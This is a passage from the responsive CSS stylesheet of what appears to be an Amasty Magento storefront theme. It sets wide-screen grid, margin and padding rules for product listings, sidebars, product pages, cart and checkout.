  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
